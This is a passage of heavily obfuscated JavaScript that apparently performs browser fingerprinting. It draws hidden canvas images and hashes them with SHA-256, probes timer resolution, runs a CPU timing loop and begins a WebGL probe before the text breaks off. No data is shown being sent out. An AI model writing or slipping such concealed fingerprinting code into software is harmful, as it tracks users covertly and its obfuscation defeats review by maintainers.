_0x5b08a3[_0x31648b(0x4e4)](_0x952f4a,_0x5a8a83,_0x18e673);},'jtvQV':function(_0x40b9b2,_0x171d65){const _0x3a41be=_0x46d9;return _0x5b08a3[_0x3a41be(0x938)](_0x40b9b2,_0x171d65);},'dSKVK':_0x5b08a3[_0x5e3c38(0x548)],'NxeBG':_0x5b08a3[_0x5e3c38(0x346)],'mOpQs':_0x5b08a3[_0x5e3c38(0x33e)],'uJbku':function(_0x351772,_0x28146f){const _0x1f081f=_0x5e3c38;return _0x5b08a3[_0x1f081f(0x546)](_0x351772,_0x28146f);},'zFVda':_0x5b08a3[_0x5e3c38(0x47e)],'lHkHV':_0x5b08a3[_0x5e3c38(0x8e0)],'wsGra':_0x5b08a3[_0x5e3c38(0x80a)],'tOlTj':_0x5b08a3[_0x5e3c38(0x4c2)],'wgGLe':_0x5b08a3[_0x5e3c38(0x985)],'eCiQl':_0x5b08a3[_0x5e3c38(0x846)],'wGArm':_0x5b08a3[_0x5e3c38(0x2f8)],'ZOQdU':_0x5b08a3[_0x5e3c38(0x8d0)],'nXkzs':_0x5b08a3[_0x5e3c38(0x96d)],'wlXui':_0x5b08a3[_0x5e3c38(0x3ca)],'UmbLd':_0x5b08a3[_0x5e3c38(0x833)],'tIWxG':function(_0x24fbc7,_0x59cb68){const _0x3b0be0=_0x5e3c38;return _0x5b08a3[_0x3b0be0(0x92f)](_0x24fbc7,_0x59cb68);},'nSlFN':_0x5b08a3[_0x5e3c38(0x8c8)],'lOlLq':function(_0xfb853,_0x52a042){const _0xe2720e=_0x5e3c38;return _0x5b08a3[_0xe2720e(0x92f)](_0xfb853,_0x52a042);},'FtcAe':_0x5b08a3[_0x5e3c38(0x35e)],'oAIEn':function(_0x208fe7,_0x301eda){const _0x5414d9=_0x5e3c38;return _0x5b08a3[_0x5414d9(0x825)](_0x208fe7,_0x301eda);},'KZXdw':function(_0x3c1ee4,_0x5ef1a5){const _0x51e7ea=_0x5e3c38;return _0x5b08a3[_0x51e7ea(0x3b2)](_0x3c1ee4,_0x5ef1a5);},'kIeyg':_0x5b08a3[_0x5e3c38(0x664)],'dEERe':_0x5b08a3[_0x5e3c38(0x4f9)],'TYdUo':_0x5b08a3[_0x5e3c38(0x937)],'WvVOk':_0x5b08a3[_0x5e3c38(0x71b)],'TVDby':_0x5b08a3[_0x5e3c38(0x609)],'MsVjn':function(_0x471e5b,_0x13758f){const _0x21ae34=_0x5e3c38;return _0x5b08a3[_0x21ae34(0x825)](_0x471e5b,_0x13758f);},'IVzcZ':function(_0x2d4e23,_0x2cd279){const _0x45672a=_0x5e3c38;return _0x5b08a3[_0x45672a(0x92f)](_0x2d4e23,_0x2cd279);}};if(_0x5b08a3[_0x5e3c38(0x23a)](_0x5b08a3[_0x5e3c38(0x70f)],_0x5b08a3[_0x5e3c38(0x574)]))return!![];else try{if(_0x5b08a3[_0x5e3c38(0x95b)](_0x5b08a3[_0x5e3c38(0x2c1)],_0x5b08a3[_0x5e3c38(0x2c1)])){var _0x2a204f=_0x246516[_0x5e3c38(0x293)](_0x2648bd);/^[\{\[]/[_0x5e3c38(0x72f)](_0x2a204f)&&(_0x27f3c3=_0x2a204f);}else{if(_0x5b08a3[_0x5e3c38(0x4bf)](_0xf19fe8,1e-8)){if(_0x5b08a3[_0x5e3c38(0x227)](_0x5b08a3[_0x5e3c38(0x771)],_0x5b08a3[_0x5e3c38(0x65c)]))_0x5e60cd[_0x39e4b9](3.14);else return _0x203b4d;}if(_0x5b08a3[_0x5e3c38(0x86a)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x737)](_0x5b08a3[_0x5e3c38(0x7cb)],_0x5b08a3[_0x5e3c38(0x7cb)]))return _0x5b08a3[_0x5e3c38(0x629)](_0x59de21,_0x5b08a3[_0x5e3c38(0x504)](_0x203b4d,_0x5b08a3[_0x5e3c38(0x3b2)](Math[_0x5e3c38(0x945)](_0x5b08a3[_0x5e3c38(0x347)](_0x203b4d,_0xf19fe8)),_0xf19fe8)),_0xf19fe8);else{let _0x2bfb28=new _0x480838(_0x404b6e[_0x5e3c38(0x446)](_0x726001[_0x5e3c38(0x967)],0x2));for(let _0x5b0e54=0x0;_0x404b6e[_0x5e3c38(0x31d)](_0x5b0e54,_0xd31656[_0x5e3c38(0x967)]);_0x5b0e54+=0x2){_0x2bfb28[_0x404b6e[_0x5e3c38(0x598)](_0x5b0e54,0x2)]=_0x404b6e[_0x5e3c38(0x72a)](_0x2fc18f,_0x4c0517[_0x5e3c38(0x566)](_0x5b0e54,0x2),0x10);}return _0x2bfb28;}}else{if(_0x5b08a3[_0x5e3c38(0x546)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x918)](_0x5b08a3[_0x5e3c38(0x25d)],_0x5b08a3[_0x5e3c38(0x577)])){let _0x322a19=_0x404b6e[_0x5e3c38(0x3f0)](_0x2dc7c7,_0x404b6e[_0x5e3c38(0x318)])?0x1:!![];const _0x38a6cf=0x96,_0x2fa7cc=0x3c;let _0x340fc7=_0x4bc04d[_0x5e3c38(0x725)](_0x404b6e[_0x5e3c38(0x659)]);_0x340fc7[_0x5e3c38(0x733)]('2d');let _0x41c8e1=[];_0x340fc7[_0x5e3c38(0x3c5)]=_0x38a6cf,_0x340fc7[_0x5e3c38(0x864)]=_0x2fa7cc,_0x340fc7[_0x5e3c38(0x26a)][_0x5e3c38(0x367)]=_0x404b6e[_0x5e3c38(0x371)];let _0x461415=_0x340fc7[_0x5e3c38(0x733)]('2d');_0x461415[_0x5e3c38(0x279)](0x0,0x0,0xa,0xa),_0x461415[_0x5e3c38(0x279)](0x2,0x2,0x6,0x6),_0x41c8e1[_0x5e3c38(0x20b)](_0x404b6e[_0x5e3c38(0x32b)](0x0,_0x461415[_0x5e3c38(0x2a7)](0x5,0x5,_0x404b6e[_0x5e3c38(0x645)]))?_0x404b6e[_0x5e3c38(0x305)]:'no'),_0x461415[_0x5e3c38(0x4dd)]=_0x404b6e[_0x5e3c38(0x243)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3ec)],_0x461415[_0x5e3c38(0x866)](0x7d,0x1,0x3e,0x14),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3c2)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x6b8)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x2,0xf),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x793)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x71a)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x4,0x2d),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x917)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x14,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x1c169f['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x32,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x575)](0x2,_0x42d351['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x23,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x55084e['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0xa,0x0,_0x404b6e[_0x5e3c38(0x841)](0x2,_0x20463c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x53b1b4['PI']),_0x322a19),_0x461415[_0x5e3c38(0x8ea)](_0x404b6e[_0x5e3c38(0x645)]);let _0x5f248a=_0x461415[_0x5e3c38(0x592)](0x28,0x32,0x3c,0x4e);return _0x5f248a[_0x5e3c38(0x1f5)](0x0,_0x404b6e[_0x5e3c38(0x253)]),_0x5f248a[_0x5e3c38(0x1f5)](0.5,_0x404b6e[_0x5e3c38(0x826)]),_0x5f248a[_0x5e3c38(0x1f5)](0x1,_0x404b6e[_0x5e3c38(0x653)]),_0x461415[_0x5e3c38(0x8b3)]=_0x5f248a,_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x46,0x32,0xa,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x5260ec['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x2c7)],_0x461415[_0x5e3c38(0x5a2)](_0x44862c[_0x5e3c38(0x588)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x1e),_0x461415[_0x5e3c38(0x622)](_0xb7afa5[_0x5e3c38(0x7aa)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x28),_0x461415[_0x5e3c38(0x622)](_0x498343[_0x5e3c38(0x2e6)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x32),_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x532)](0x19,0x0),_0x461415[_0x5e3c38(0x584)](0x1,0x1,0x1,0x5),_0x461415[_0x5e3c38(0x584)](0x1,0x4c,0x1a,0xa),_0x461415[_0x5e3c38(0x584)](0x1a,0x60,0x6,0xc),_0x461415[_0x5e3c38(0x584)](0x3c,0x60,0x29,0xa),_0x461415[_0x5e3c38(0x584)](0x79,0x56,0x65,0x7),_0x461415[_0x5e3c38(0x584)](0x79,0x1,0x38,0x1),_0x461415[_0x5e3c38(0x739)](),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x8f1)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x50,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x412)](0x2,_0x2c6205['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x6e,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x286)](0x2,_0x52992c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x5f,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x5c8b55['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],[_0x340fc7,_0x461415];}else return _0xf19fe8;}else return _0x5b08a3[_0x5e3c38(0x7b3)](_0x5b08a3[_0x5e3c38(0x828)],_0x5b08a3[_0x5e3c38(0x631)])?_0x5b08a3[_0x5e3c38(0x7eb)](_0x59de21,_0x203b4d,_0xf19fe8):_0x5b08a3[_0x5e3c38(0x1cf)](_0x22adca,_0x3f83ad,![]);}}}catch(_0x220cd1){if(_0x5b08a3[_0x5e3c38(0x623)](_0x5b08a3[_0x5e3c38(0x2bc)],_0x5b08a3[_0x5e3c38(0x2ba)]))_0x70d82b=!![];else return 0x0;}}function _0x557ec8(_0x90907){const _0x291daf=_0x5d24bd;if(_0x5b08a3[_0x291daf(0x7b3)](_0x5b08a3[_0x291daf(0x4fe)],_0x5b08a3[_0x291daf(0x4fe)])){_0x57dd16=_0x33ac24[_0x291daf(0x91b)][_0x512ddc];const _0x4c9932={};_0x4c9932[_0x291daf(0x289)]=_0x369823[_0x291daf(0x289)],_0x4c9932[_0x291daf(0x467)]=_0x1fffce[_0x291daf(0x467)],_0x4c9932[_0x291daf(0x8c0)]=_0x72822a[_0x291daf(0x8c0)],_0x2bc674[_0x2e8660]=_0x4c9932;}else{let _0x5aa29e=function(){const _0x46b0e5=_0x291daf,_0x22cdf6={'pMIRh':function(_0x6d5c03,_0x4f98f3){const _0x3c72f0=_0x46d9;return _0x5b08a3[_0x3c72f0(0x462)](_0x6d5c03,_0x4f98f3);},'dLAaW':function(_0x51e785,_0x11284b,_0x3c282f){const _0x3aca41=_0x46d9;return _0x5b08a3[_0x3aca41(0x4da)](_0x51e785,_0x11284b,_0x3c282f);}};if(_0x5b08a3[_0x46b0e5(0x6c2)](_0x5b08a3[_0x46b0e5(0x680)],_0x5b08a3[_0x46b0e5(0x680)])){let _0x4c3e6f={};for(let _0x2b2d58=0x0,_0x208ea0=_0x1b4904[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x2b2d58,_0x208ea0);_0x2b2d58++){let _0x31e993=[];for(let _0x3c837d=0x0,_0x45e515=_0x17c2a1[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x3c837d,_0x45e515);_0x3c837d++){let _0x11535f=_0x22cdf6[_0x46b0e5(0x555)](_0x30f18c,_0xeae0e1[_0x2b2d58],_0x393977[_0x3c837d]);_0x41bd70[_0x46b0e5(0x791)](_0x11535f),_0x31e993[_0x46b0e5(0x20b)](_0x11535f);}_0x4c3e6f[_0x437ec8[_0x2b2d58]]=_0x31e993;}return _0x4c3e6f;}else{let timeStart=new Date();let timeDelta=0;let counter=0;while(timeDelta<_0x90907){Math.sqrt(Math.random());timeDelta=new Date()-timeStart;counter++;}return _0x5b08a3[_0x46b0e5(0x713)](counter,timeDelta);}};const _0x49c29b={};return _0x49c29b[_0x291daf(0x2f4)]=_0x5aa29e,_0x49c29b;}}function _0x1ff413(){const _0x5bb5c7=_0x5d24bd,_0x173471={'aZDiW':function(_0xe7cd29,_0x2501c7){const _0x2f180b=_0x46d9;return _0x5b08a3[_0x2f180b(0x45f)](_0xe7cd29,_0x2501c7);},'bpbZB':_0x5b08a3[_0x5bb5c7(0x718)],'CfSRU':function(_0x2365f1,_0x341479){const _0x25b578=_0x5bb5c7;return _0x5b08a3[_0x25b578(0x8eb)](_0x2365f1,_0x341479);},'tfBoy':_0x5b08a3[_0x5bb5c7(0x509)],'TRebP':_0x5b08a3[_0x5bb5c7(0x835)],'LNwKv':_0x5b08a3[_0x5bb5c7(0x6ad)],'kOaGi':_0x5b08a3[_0x5bb5c7(0x5eb)],'yURBr':_0x5b08a3[_0x5bb5c7(0x894)],'lyFxQ':_0x5b08a3[_0x5bb5c7(0x3be)],'EsvDL':_0x5b08a3[_0x5bb5c7(0x7ec)],'lYRJr':_0x5b08a3[_0x5bb5c7(0x557)]};if(_0x5b08a3[_0x5bb5c7(0x8aa)](_0x5b08a3[_0x5bb5c7(0x2fb)],_0x5b08a3[_0x5bb5c7(0x2fb)]))throw _0x173471[_0x5bb5c7(0x1ec)](_0x9fa749,_0x173471[_0x5bb5c7(0x24b)]);else{let _0x5daa4f={};for(let _0xd855de=0x0;_0x5b08a3[_0x5bb5c7(0x4bf)](_0xd855de,0x2710);_0xd855de++){if(_0x5b08a3[_0x5bb5c7(0x7d7)](_0x5b08a3[_0x5bb5c7(0x52f)],_0x5b08a3[_0x5bb5c7(0x554)]))_0x173471[_0x5bb5c7(0x4a5)](_0x173471[_0x5bb5c7(0x416)],_0x155076[_0x5bb5c7(0x21a)])&&(_0x172f75=!![]);else{let _0x5d58bf=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x5ac)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x1f15d8=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x92f)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x3d6c3f=_0x5b08a3[_0x5bb5c7(0x8d3)](_0x1f15d8,_0x5d58bf);_0x5b08a3[_0x5bb5c7(0x93d)](_0x3d6c3f,_0x5daa4f)?_0x5daa4f[_0x3d6c3f]++:_0x5daa4f[_0x3d6c3f]=0x1;}}delete _0x5daa4f['0'];let _0x494b3c=[];Object[_0x5bb5c7(0x8fc)](_0x5daa4f)[_0x5bb5c7(0x7b9)](_0x3f31f8=>{const _0x21290b=_0x5bb5c7;if(_0x5b08a3[_0x21290b(0x512)](_0x5b08a3[_0x21290b(0x73a)],_0x5b08a3[_0x21290b(0x6fc)]))_0x494b3c[_0x21290b(0x20b)](+_0x3f31f8);else{let _0x37c674=_0x214254[_0x21290b(0x725)](_0x173471[_0x21290b(0x75d)]);return _0x37c674[_0x21290b(0x26a)][_0x21290b(0x33c)]=_0x173471[_0x21290b(0x6b0)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3aa)]=_0x173471[_0x21290b(0x4ea)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4f4)]=_0x4eb7db,_0x37c674[_0x21290b(0x26a)][_0x21290b(0x2be)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4aa)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x7c7)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x73b)]=_0x173471[_0x21290b(0x30c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x40e)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x5d2)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x801)]=_0x173471[_0x21290b(0x8dd)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3d9)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x37e)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x83a)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x306)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x6d1)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x215)]=_0x34eaa8,_0x37c674;}});let _0x6d657f=Math[_0x5bb5c7(0x957)](..._0x494b3c);return _0x6d657f;}}async function _0x53d086(){const _0x2c8841=_0x5d24bd,_0x13773e={'OvvNT':function(_0x10749c,_0x2bbe2f,_0x293783){const _0x4605e2=_0x46d9;return _0x5b08a3[_0x4605e2(0x1cf)](_0x10749c,_0x2bbe2f,_0x293783);},'SzxYd':function(_0x1b6cce,_0x151848){const _0x439a35=_0x46d9;return _0x5b08a3[_0x439a35(0x60e)](_0x1b6cce,_0x151848);},'ocEsG':function(_0x3be917,_0x1cc0ad){const _0x31bcc5=_0x46d9;return _0x5b08a3[_0x31bcc5(0x41f)](_0x3be917,_0x1cc0ad);},'YpRxb':_0x5b08a3[_0x2c8841(0x939)],'uaAzx':_0x5b08a3[_0x2c8841(0x2e8)],'fqKGh':_0x5b08a3[_0x2c8841(0x330)]};if(_0x5b08a3[_0x2c8841(0x600)](_0x5b08a3[_0x2c8841(0x442)],_0x5b08a3[_0x2c8841(0x8db)]))return _0x13773e[_0x2c8841(0x20e)](_0x3bce0b,_0x541aff,!![]);else{let _0x2bcc99=document[_0x2c8841(0x725)](_0x5b08a3[_0x2c8841(0x346)]),_0x465c8c=_0x2bcc99[_0x2c8841(0x733)]('2d');_0x2bcc99[_0x2c8841(0x3c5)]=0xc8,_0x2bcc99[_0x2c8841(0x864)]=0xc8,_0x2bcc99[_0x2c8841(0x26a)][_0x2c8841(0x367)]=_0x5b08a3[_0x2c8841(0x33e)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x4c2)],_0x465c8c[_0x2c8841(0x866)](0x5f,0x1,0x4b,0x14);let _0x236489=_0x5b08a3[_0x2c8841(0x854)];_0x465c8c[_0x2c8841(0x4dd)]=_0x5b08a3[_0x2c8841(0x80a)],_0x465c8c[_0x2c8841(0x3d4)]=_0x5b08a3[_0x2c8841(0x651)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x985)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x2,0xf),_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x44b)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x4,0x11);let _0x89e9a3=[{'fillStyle':_0x5b08a3[_0x2c8841(0x37a)],'arc':[0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x5ac)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x489)],'arc':[0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x883)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x35e)],'arc':[0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c8841(0x3b2)](0x2,Math['PI']),!0x0]}];_0x465c8c[_0x2c8841(0x468)]=_0x5b08a3[_0x2c8841(0x3ca)],_0x89e9a3[_0x2c8841(0x41d)](function(_0x55cf66){const _0x357eb9=_0x2c8841,_0x35f93b={'YOrNF':function(_0x537152,_0x550e9c){const _0x5e2c51=_0x46d9;return _0x13773e[_0x5e2c51(0x456)](_0x537152,_0x550e9c);}};if(_0x13773e[_0x357eb9(0x2ae)](_0x13773e[_0x357eb9(0x8a8)],_0x13773e[_0x357eb9(0x5c5)])){const _0x252ec2=_0x13773e[_0x357eb9(0x447)][_0x357eb9(0x264)]('|');let _0x53cdc=0x0;while(!![]){switch(_0x252ec2[_0x53cdc++]){case'0':_0x465c8c[_0x357eb9(0x2f9)]();continue;case'1':_0x465c8c[_0x357eb9(0x3ed)]();continue;case'2':_0x465c8c[_0x357eb9(0x8b3)]=_0x55cf66[_0x357eb9(0x8b3)];continue;case'3':_0x465c8c[_0x357eb9(0x8ea)]();continue;case'4':_0x465c8c[_0x357eb9(0x3c7)][_0x357eb9(0x5ab)](_0x465c8c,_0x55cf66[_0x357eb9(0x3c7)]);continue;}break;}}else _0x36f3a8=_0x1865a5[_0xbb50d],_0x1ee9c5=typeof _0x465e89[_0x40c3e1],_0x35f93b[_0x357eb9(0x682)](_0x116ee6[_0x357eb9(0x928)](_0x26178e),-0x1)&&(_0x593f4f[_0x3a26e3]=_0x440a55);});let _0x48426d=_0x2bcc99[_0x2c8841(0x7da)]();return{'data':_0x5b08a3[_0x2c8841(0x569)](_0x1bfe0b,!![])?null:_0x48426d,'sha256':await _0x5b08a3[_0x2c8841(0x1e3)](_0x5caf79,_0x48426d)};}}async function _0x3e6ef2(){const _0x181b7a=_0x5d24bd;if(_0x5b08a3[_0x181b7a(0x62f)](_0x5b08a3[_0x181b7a(0x6a7)],_0x5b08a3[_0x181b7a(0x6a7)]))_0x320086=_0x2242eb;else{let _0x45f6cc=document[_0x181b7a(0x725)](_0x5b08a3[_0x181b7a(0x346)]),_0x5c08e0;_0x45f6cc[_0x181b7a(0x3c5)]=0x7d0,_0x45f6cc[_0x181b7a(0x864)]=0xc8,_0x45f6cc[_0x181b7a(0x26a)][_0x181b7a(0x367)]=_0x5b08a3[_0x181b7a(0x33e)],_0x5c08e0=_0x45f6cc[_0x181b7a(0x733)]('2d'),_0x5c08e0[_0x181b7a(0x279)](0x0,0x0,0xa,0xa),_0x5c08e0[_0x181b7a(0x279)](0x2,0x2,0x6,0x6),_0x5c08e0[_0x181b7a(0x4dd)]=_0x5b08a3[_0x181b7a(0x80a)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x4c2)],_0x5c08e0[_0x181b7a(0x866)](0x7d,0x1,0x3e,0x14),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x985)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x96d)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x2,0xf),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x719)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x51f)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x4,0x2d),_0x5c08e0[_0x181b7a(0x468)]=_0x5b08a3[_0x181b7a(0x3ca)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2dc)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x958)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x181b7a(0x3f8)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x8ea)](_0x5b08a3[_0x181b7a(0x47e)]);let _0x39a580=_0x45f6cc[_0x181b7a(0x7da)]();return{'data':_0x5b08a3[_0x181b7a(0x4dc)](_0x1bfe0b,!![])?null:_0x39a580,'sha256':await _0x5b08a3[_0x181b7a(0x7bf)](_0x5caf79,_0x39a580)};}}async function _0x19ab85(){const _0x3dbaf1=_0x5d24bd;if(_0x5b08a3[_0x3dbaf1(0x8d5)](_0x5b08a3[_0x3dbaf1(0x63f)],_0x5b08a3[_0x3dbaf1(0x33b)])){let _0x14ca7e=document[_0x3dbaf1(0x725)](_0x5b08a3[_0x3dbaf1(0x346)]);_0x14ca7e[_0x3dbaf1(0x3c5)]=0x100,_0x14ca7e[_0x3dbaf1(0x864)]=0x80;let _0x3e11cf=_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x5b2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x7f2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x817)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x961)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x241)]),_0x370a9c=_0x3e11cf[_0x3dbaf1(0x5b4)]();_0x3e11cf[_0x3dbaf1(0x7fb)](_0x3e11cf[_0x3dbaf1(0x941)],_0x370a9c);let _0x1f3946=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.7321,0x0]);_0x3e11cf[_0x3dbaf1(0x482)](_0x3e11cf[_0x3dbaf1(0x941)],_0x1f3946,_0x3e11cf[_0x3dbaf1(0x239)]),_0x370a9c[_0x3dbaf1(0x731)]=0x3,_0x370a9c[_0x3dbaf1(0x635)]=0x3;let _0x2d220a=_0x3e11cf[_0x3dbaf1(0x46a)](),_0x23643a=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x449)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x23643a,_0x5b08a3[_0x3dbaf1(0x913)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x23643a);let 